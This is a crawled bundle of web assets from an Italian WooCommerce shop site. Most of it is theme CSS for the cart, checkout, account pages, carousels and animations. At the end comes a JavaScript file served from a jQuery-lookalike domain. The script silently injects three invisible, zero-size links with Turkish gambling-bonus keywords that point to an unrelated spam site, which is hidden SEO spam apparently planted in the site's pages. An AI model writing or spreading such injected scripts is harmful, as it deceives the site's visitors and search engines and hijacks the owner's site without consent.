body.woocommerce-wishlist table.shop_table td.product-name, body.woocommerce-wishlist table.wishlist_table td.product-name {
    font-weight: 700;
}

body.woocommerce-wishlist table.shop_table td.product-remove, body.woocommerce-wishlist table.wishlist_table td.product-remove {
    padding-left: 0;
    text-align: left;
}

body.woocommerce-wishlist table.shop_table td.product-add-to-cart, body.woocommerce-wishlist table.wishlist_table td.product-add-to-cart {
    text-align: right;
    padding-right: 0;
}

body.woocommerce-wishlist .woo-notice {
    padding: 0;
}

body.woocommerce-wishlist:not(.search) .content h2, body.woocommerce-wishlist:not(.search) .content h3, body.woocommerce-wishlist:not(.search) .content-area h2, body.woocommerce-wishlist:not(.search) .content-area h3 {
    font-family: "Great Vibes";
    font-size: 34px;
    font-weight: 400;
}

body.woocommerce-page.woocommerce-cart table.shop_table {
    border: none;
    font-size: 15px;
}

body.woocommerce-page.woocommerce-cart table.shop_table td {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding: 15px;
}

body.woocommerce-page.woocommerce-cart table.shop_table td.product-name a {
    font-weight: 700;
}

body.woocommerce-page.woocommerce-cart table.shop_table td.actions {
    padding: 15px 0;
}

body.woocommerce-page.woocommerce-cart table.shop_table td:first-child {
    padding-left: 0;
}

body.woocommerce-page.woocommerce-cart table.shop_table td:last-child {
    padding-right: 0;
    text-align: right;
}

body.woocommerce-page.woocommerce-cart table.shop_table td.product-subtotal {
    font-weight: 700;
    color: #5fbd74;
}

body.woocommerce-page.woocommerce-cart table.shop_table td.product-thumbnail img {
    width: 100px;
    border: 2px solid #f1eeea;
}

body.woocommerce-page.woocommerce-cart table.shop_table th {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding-left: 0;
}

body.woocommerce-page.woocommerce-cart table.shop_table th.product-subtotal {
    text-align: right;
}

body.woocommerce-page.woocommerce-cart table.shop_table dl.variation dt, body.woocommerce-page.woocommerce-cart table.shop_table dl.variation dd {
    margin: 0 5px 0 0;
    padding: 0;
    display: inline-block;
}

body.woocommerce-page.woocommerce-cart table.shop_table dl.variation dt p, body.woocommerce-page.woocommerce-cart table.shop_table dl.variation dd p {
    margin: 0;
}

body.woocommerce-page.woocommerce-cart table.shop_table input[type="text"] {
    height: 40px;
    line-height: 38px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: none;
    border: 1px solid #f1eeea;
}

body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"], body.woocommerce-page.woocommerce-cart table.shop_table button[type="submit"] {
    height: 40px;
    line-height: 36px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    background: none;
    border: 2px solid #5fbd74;
    text-transform: uppercase;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"]:hover, body.woocommerce-page.woocommerce-cart table.shop_table button[type="submit"]:hover {
    background: #5fbd74;
    color: #fff;
}

body.woocommerce-page.woocommerce-cart table.shop_table #coupon_code {
    width: 160px !important;
    margin-right: 5px;
}

body.woocommerce-page.woocommerce-cart button {
    height: 40px;
    line-height: 36px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    background: none;
    border: 2px solid #5fbd74;
    text-transform: uppercase;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce-page.woocommerce-cart button:hover {
    background: #5fbd74;
    color: #fff;
}

body.woocommerce-page.woocommerce-cart select {
    height: 40px;
    line-height: 40px;
    padding: 0 15px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: transparent;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: right 15px top 50%;
}

body.woocommerce-page.woocommerce-cart a.wc-backward, body.woocommerce-page.woocommerce-cart a.checkout-button {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #5fbd74 !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
}

body.woocommerce-page.woocommerce-cart a.wc-backward:hover, body.woocommerce-page.woocommerce-cart a.checkout-button:hover {
    opacity: .8;
}

body.woocommerce-page.woocommerce-cart .woo-notice {
    padding: 0;
}

body.woocommerce-page.woocommerce-cart .select2-drop-active {
    border-color: #f1eeea;
}

body.woocommerce-page.woocommerce-cart .cross-sells .products {
    margin-top: 15px;
}

body.woocommerce-page.woocommerce-cart:not(.search) .content h2, body.woocommerce-page.woocommerce-cart:not(.search) .content-area h2 {
    font-family: "Great Vibes";
    font-size: 34px;
    font-weight: 400;
}

body.woocommerce-page.woocommerce-checkout table.shop_table {
    border: none;
    font-size: 15px;
}

body.woocommerce-page.woocommerce-checkout table.shop_table th {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding: 15px 0;
}

body.woocommerce-page.woocommerce-checkout table.shop_table td {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding: 15px 0;
}

body.woocommerce-page.woocommerce-checkout table.shop_table td.product-name a {
    font-weight: 700;
}

body.woocommerce-page.woocommerce-checkout table.shop_table td.actions {
    padding: 15px 0;
}

body.woocommerce-page.woocommerce-checkout table.shop_table dl.variation dt, body.woocommerce-page.woocommerce-checkout table.shop_table dl.variation dd {
    margin: 0 5px 0 0;
    padding: 0;
    display: inline-block;
}

body.woocommerce-page.woocommerce-checkout table.shop_table dl.variation dt p, body.woocommerce-page.woocommerce-checkout table.shop_table dl.variation dd p {
    margin: 0;
}

body.woocommerce-page.woocommerce-checkout table.shop_table input[type="text"], body.woocommerce-page.woocommerce-checkout table.shop_table input[type="submit"], body.woocommerce-page.woocommerce-checkout table.shop_table button[type="submit"] {
    height: 40px;
    line-height: 40px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce-page.woocommerce-checkout table.shop_table input[type="text"] {
    border-color: #f1eeea !important;
}

body.woocommerce-page.woocommerce-checkout table.shop_table input[type="submit"], body.woocommerce-page.woocommerce-checkout table.shop_table button[type="submit"] {
    text-transform: uppercase;
}

body.woocommerce-page.woocommerce-checkout table.shop_table #coupon_code {
    width: 160px !important;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout #order_review_heading {
    margin-top: 30px;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout .select2 {
    margin: 0;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout .select2 span.select2-selection {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    outline: none;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout .select2 span.select2-selection span.select2-selection__rendered {
    padding: 0;
    line-height: 40px;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout .select2 span.select2-selection span.select2-selection__arrow {
    height: 40px;
    line-height: 40px;
    width: 30px;
    text-align: center;
}

body.woocommerce-page.woocommerce-checkout .woo-notice {
    padding: 0;
}

body.woocommerce-page.woocommerce-checkout #payment {
    background: none;
}

body.woocommerce-page.woocommerce-checkout #payment ul, body.woocommerce-page.woocommerce-checkout #payment > div {
    padding: 0;
    border: none;
}

body.woocommerce-page.woocommerce-checkout #payment .place-order {
    margin-bottom: 0;
    margin-top: 30px;
}

body.woocommerce-page.woocommerce-checkout #payment input[type="submit"], body.woocommerce-page.woocommerce-checkout #payment button[type="submit"] {
    text-transform: uppercase;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    color: #fff;
    background-color: #5fbd74;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce-page.woocommerce-checkout #payment input[type="submit"]:hover, body.woocommerce-page.woocommerce-checkout #payment button[type="submit"]:hover {
    opacity: .8;
}

body.woocommerce-page.woocommerce-checkout #payment div.payment_box {
    background-color: #f1eeea;
}

body.woocommerce-page.woocommerce-checkout #payment div.payment_box:before {
    border-bottom-color: #f1eeea;
}

body.woocommerce-page.woocommerce-checkout #payment div.payment_box p {
    margin: 0;
}

body.woocommerce-page.woocommerce-checkout div.woocommerce ul.woocommerce-thankyou-order-details {
    margin-left: 0;
    padding-left: 0;
}

body.woocommerce-page.woocommerce-checkout a.wc-backward, body.woocommerce-page.woocommerce-checkout a.checkout-button {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #5fbd74 !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
}

body.woocommerce-page.woocommerce-checkout a.wc-backward:hover, body.woocommerce-page.woocommerce-checkout a.checkout-button:hover {
    opacity: .8;
}

body.woocommerce-page.woocommerce-checkout form.checkout_coupon {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background-color: #f7f6f7;
    border-color: #f1eeea;
}

body.woocommerce-page.woocommerce-checkout form.checkout_coupon .button {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #5fbd74 !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
}

body.woocommerce-page.woocommerce-checkout form.checkout_coupon .button:hover {
    opacity: .8;
}

body.woocommerce-page.woocommerce-checkout:not(.search) .content h2, body.woocommerce-page.woocommerce-checkout:not(.search) .content h3, body.woocommerce-page.woocommerce-checkout:not(.search) .content-area h2, body.woocommerce-page.woocommerce-checkout:not(.search) .content-area h3 {
    font-family: "Great Vibes";
    font-size: 34px;
    font-weight: 400;
}

body.woocommerce-page.woocommerce-checkout .select2-dropdown {
    margin-top: -1px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce-page.woocommerce-checkout .select2-dropdown input.select2-search__field {
    outline: none;
    border: 1px solid #f1eeea;
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
}

body.woocommerce-page.woocommerce-checkout .select2-dropdown ul li {
    outline: none;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    padding: 0;
    margin: 0;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 15px 0;
    border-bottom: 1px solid #f1eeea;
    position: relative;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {
    color: #5fbd74;
    padding-left: 20px;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
    position: absolute;
    content: '\f462';
    font-family: 'Ionicons';
    left: 0;
    top: 17px;
    color: inherit;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a {
    border-bottom: none;
}

body.woocommerce-account fieldset {
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce-account a.button, body.woocommerce-account input[type="submit"], body.woocommerce-account button[type="submit"] {
    height: 40px;
    line-height: 40px;
    background: #5fbd74;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce-account form.login {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #f1eeea;
}

body.woocommerce-account table.shop_table {
    border: none;
    font-size: 15px;
}

body.woocommerce-account table.shop_table td {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding: 15px 15px 15px 0;
}

body.woocommerce-account table.shop_table td.product-name {
    padding-left: 0;
}

body.woocommerce-account table.shop_table td.product-name a {
    font-weight: 700;
}

body.woocommerce-account table.shop_table td.order-actions {
    padding-right: 0;
    text-align: right;
}

body.woocommerce-account table.shop_table td.product-remove {
    padding-left: 0;
}

body.woocommerce-account table.shop_table td.product-subtotal {
    text-align: right;
    font-weight: 700;
    padding-right: 0;
    color: #5fbd74;
}

body.woocommerce-account table.shop_table td.product-thumbnail img {
    width: 100px;
    border: 2px solid #f1eeea;
}

body.woocommerce-account table.shop_table th {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding-left: 0;
}

body.woocommerce-account table.shop_table th.order-actions {
    padding-right: 0;
    text-align: right;
}

body.woocommerce-account table.shop_table dl.variation dt, body.woocommerce-account table.shop_table dl.variation dd {
    margin: 0 5px 0 0;
    padding: 0;
    display: inline-block;
}

body.woocommerce-account table.shop_table dl.variation dt p, body.woocommerce-account table.shop_table dl.variation dd p {
    margin: 0;
}

body.woocommerce-account table.shop_table input[type="text"], body.woocommerce-account table.shop_table input[type="submit"], body.woocommerce-account table.shop_table button[type="submit"] {
    height: 40px;
    line-height: 40px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5e5a54;
    -webkit-font-smoothing: antialiased;
}

body.woocommerce-account table.shop_table input[type="text"] {
    border-color: #f1eeea !important;
}

body.woocommerce-account table.shop_table input[type="submit"], body.woocommerce-account table.shop_table button[type="submit"] {
    text-transform: uppercase;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce-account table.shop_table input[type="submit"]:hover, body.woocommerce-account table.shop_table button[type="submit"]:hover {
    background: #5fbd74;
    color: #fff;
}

body.woocommerce-account table.shop_table #coupon_code {
    width: 160px !important;
}

body.woocommerce-account table.shop_table a.remove {
    font-size: 18px;
    font-weight: 400;
    color: #5e5a54 !important;
}

body.woocommerce-account table.shop_table a.remove:hover {
    background: none;
    color: #5fbd74 !important;
}

body.woocommerce-account:not(.search) .content h2, body.woocommerce-account:not(.search) .content h3, body.woocommerce-account:not(.search) .content-area h2, body.woocommerce-account:not(.search) .content-area h3 {
    font-family: "Great Vibes";
    font-size: 34px;
    font-weight: 400;
}

#woosb_wrap {
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
}

#woosb_products, #woobt_products {
    border-width: 0 0 0 0;
}

#woosb_products tr:last-child td, #woobt_products tr:last-child td {
    border: none;
}

#woosw-area .woosw-content {
    border-radius: 4px;
    overflow: hidden;
}

#woosw-area .woosw-content-item--price del {
    opacity: .5;
}

#woosw-area .woosw-content-item--price ins {
    background-color: transparent;
}

#woosw-area .woosw-content-item--add .add-to-cart-btn {
    font-size: 14px;
    display: inline-block;
}

.woosw-list table tr td {
    border: none;
    text-align: left;
}

.woosw-list table tr td del {
    opacity: .5;
}

.woosw-list table tr td ins {
    background-color: transparent;
}

.woosw-list table tr td .add-to-cart-btn {
    display: inline-block !important;
}

.woosw-list table tr td .button {
    background: #5fbd74;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: .05em;
    line-height: 1em;
    padding: 12px 15px !important;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woosw-list table tr td .button.loading {
    opacity: 1;
}

.woosw-list table tr td .button.loading:after {
    position: relative;
    display: inline-block;
    top: auto;
    right: auto;
    margin-left: 5px;
    content: '\e922' !important;
    font-family: 'organik' !important;
    font-weight: 400;
    -webkit-animation: spinner 1s linear infinite !important;
    animation: spinner 1s linear infinite !important;
}

.woosw-list table tr td .button.added {
    padding-right: 15px;
}

.woosw-list table tr td .button.added:after {
    margin-left: 7px;
    content: '\f383' !important;
    font-family: Ionicons !important;
    font-weight: 400;
}

.woosw-list table tr td .added_to_cart {
    display: none;
}

.woosw-list table tr td:last-child {
    text-align: right;
}

.woosw-list .woosw-share a {
    font-size: 0;
    display: inline-block;
    width: 20px;
    text-align: center;
}

.woosw-list .woosw-share a:before {
    font-family: Ionicons;
    font-size: 16px;
}

.woosw-list .woosw-share a.woosw-share-facebook:before {
    content: '\f231';
}

.woosw-list .woosw-share a.woosw-share-twitter:before {
    content: '\f243';
}

.woosw-list .woosw-share a.woosw-share-pinterest:before {
    content: '\f2b1';
}

.woosw-list .woosw-share a.woosw-share-google-plus:before {
    content: '\f235';
}

.woosw-list .woosw-share a.woosw-share-mail:before {
    content: '\f2eb';
}

.woosw-list .woosw-copy {
    display: flex;
    align-items: center;
}

.pri-color {
    color: #5fbd74 !important;
}

.nd-color {
    color: #7fca90 !important;
}

.pri-bgcolor {
    background-color: #5fbd74;
}

.nd-bgcolor {
    background-color: #7fca90;
}

.z-index2 {
    position: relative;
    z-index: 2;
}

.text-center {
    text-align: center;
}

html .row:before, html .insight-carousel .slick-track:before, .insight-carousel html .slick-track:before, html .insight-process--small-icon:before, html .row:after, html .insight-carousel .slick-track:after, .insight-carousel html .slick-track:after, html .insight-process--small-icon:after {
    display: block;
}

body .col-md-4p {
    width: 100%;
}

@media (min-width: 769px) {
    body .col-md-4p {
        width: 40%;
    }
}

body .col-md-6p {
    width: 100%;
}

@media (min-width: 769px) {
    body .col-md-6p {
        width: 60%;
    }
}

/* Arrows */
.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: .25;
}

.slick-prev:before,
.slick-next:before {
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
    left: -25px;
}

[dir='rtl'] .slick-prev {
    right: -25px;
    left: auto;
}

.slick-prev:before {
    content: '←';
}

[dir='rtl'] .slick-prev:before {
    content: '→';
}

.slick-next {
    right: -25px;
}

[dir='rtl'] .slick-next {
    right: auto;
    left: -25px;
}

.slick-next:before {
    content: '→';
}

[dir='rtl'] .slick-next:before {
    content: '←';
}

/* Dots */
.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -45px;
    display: block;
    width: 100%;
    padding: 0;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}

.slick-dots li button:before {
    position: absolute;
    top: 7px;
    left: 7px;
    width: 6px;
    height: 6px;
    content: '';
    background-color: #222;
    opacity: .25;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

@-webkit-keyframes fadeIn {
    0% {
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes moveVertical {
    0% {
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}

@keyframes moveVertical {
    0% {
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

@-webkit-keyframes moveHorizontal {
    0% {
    }
    100% {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
}

@keyframes moveHorizontal {
    0% {
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
    }
}

@-webkit-keyframes scaleUp {
    0% {
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

@keyframes scaleUp {
    0% {
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes fallPerspective {
    0% {
    }
    100% {
        -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
        opacity: 1;
    }
}

@keyframes fallPerspective {
    0% {
    }
    100% {
        -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
        transform: translateZ(0px) translateY(0px) rotateX(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes fly {
    0% {
    }
    100% {
        -webkit-transform: rotateX(0deg);
        opacity: 1;
    }
}

@keyframes fly {
    0% {
    }
    100% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes flip {
    0% {
    }
    100% {
        -webkit-transform: rotateX(0deg);
        opacity: 1;
    }
}

@keyframes flip {
    0% {
    }
    100% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes helix {
    0% {
    }
    100% {
        -webkit-transform: rotateY(0deg);
        opacity: 1;
    }
}

@keyframes helix {
    0% {
    }
    100% {
        -webkit-transform: rotateY(0deg);
        transform: rotateY(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes popUp {
    0% {
    }
    70% {
        -webkit-transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

@keyframes popUp {
    0% {
    }
    70% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}

.tm-animation {
    opacity: 0;
}

.tm-animation.fade-in.animate {
    -webkit-animation: fadeIn 0.95s ease forwards;
    animation: fadeIn 0.95s ease forwards;
}

.tm-animation.move-up.animate {
    -webkit-transform: translateY(150px);
    transform: translateY(150px);
    -webkit-animation: moveVertical 0.65s ease forwards;
    animation: moveVertical 0.65s ease forwards;
}

.tm-animation.move-down.animate {
    -webkit-transform: translateY(-150px);
    transform: translateY(-150px);
    -webkit-animation: moveVertical 0.65s ease forwards;
    animation: moveVertical 0.65s ease forwards;
}

.tm-animation.move-left.animate {
    -webkit-transform: translateX(150px);
    transform: translateX(150px);
    -webkit-animation: moveHorizontal 0.65s ease forwards;
    animation: moveHorizontal 0.65s ease forwards;
}

.tm-animation.move-right.animate {
    -webkit-transform: translateX(-150px);
    transform: translateX(-150px);
    -webkit-animation: moveHorizontal 0.65s ease forwards;
    animation: moveHorizontal 0.65s ease forwards;
}

.tm-animation.scale-up.animate {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    -webkit-animation: scaleUp 0.65s ease-in-out forwards;
    animation: scaleUp 0.65s ease-in-out forwards;
}

.tm-animation.fall-perspective {
    -webkit-perspective: 1300px;
    perspective: 1300px;
}

.tm-animation.fall-perspective.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
    transform: translateZ(400px) translateY(300px) rotateX(-90deg);
    -webkit-animation: fallPerspective .8s ease-in-out forwards;
    animation: fallPerspective .8s ease-in-out forwards;
}

.tm-animation.fly {
    -webkit-perspective: 1300px;
    perspective: 1300px;
}

.tm-animation.fly.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 50% 50% -300px;
    transform-origin: 50% 50% -300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-animation: fly .8s ease-in-out forwards;
    animation: fly .8s ease-in-out forwards;
}

.tm-animation.flip.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-80deg);
    transform: rotateX(-80deg);
    -webkit-animation: flip .8s ease-in-out forwards;
    animation: flip .8s ease-in-out forwards;
}

.tm-animation.helix {
    -webkit-perspective: 1300px;
    perspective: 1300px;
}

.tm-animation.helix.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-animation: helix .8s ease-in-out forwards;
    animation: helix .8s ease-in-out forwards;
}

.tm-animation.pop-up {
    -webkit-perspective: 1300px;
    perspective: 1300px;
}

.tm-animation.pop-up.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-animation: popUp .8s ease-in forwards;
    animation: popUp .8s ease-in forwards;
}

/*# sourceMappingURL=assets/scss/sourcemap/style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/odometer/odometer-theme-minimal.css?ver=6.4.2
body_size: 3460
content:
.odometer.odometer-auto-theme, .odometer.odometer-theme-minimal {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-minimal .odometer-digit {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-minimal .odometer-digit .odometer-digit-spacer {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner, .odometer.odometer-theme-minimal .odometer-digit .odometer-digit-inner {
    text-align: left;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon, .odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon {
    display: block;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner, .odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon-inner {
    display: block;
    -webkit-backface-visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value, .odometer.odometer-theme-minimal .odometer-digit .odometer-value {
    display: block;
    -webkit-transform: translateZ(0);
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value, .odometer.odometer-theme-minimal .odometer-digit .odometer-value.odometer-last-value {
    position: absolute;
}

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner, .odometer.odometer-theme-minimal.odometer-animating-up .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 500ms;
    -moz-transition: -moz-transform 500ms;
    -ms-transition: -ms-transform 500ms;
    -o-transition: -o-transform 500ms;
    transition: transform 500ms;
}

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-minimal.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner, .odometer.odometer-theme-minimal.odometer-animating-down .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-minimal.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 500ms;
    -moz-transition: -moz-transform 500ms;
    -ms-transition: -ms-transform 500ms;
    -o-transition: -o-transform 500ms;
    transition: transform 500ms;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/614.js
body_size: 318
content:
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
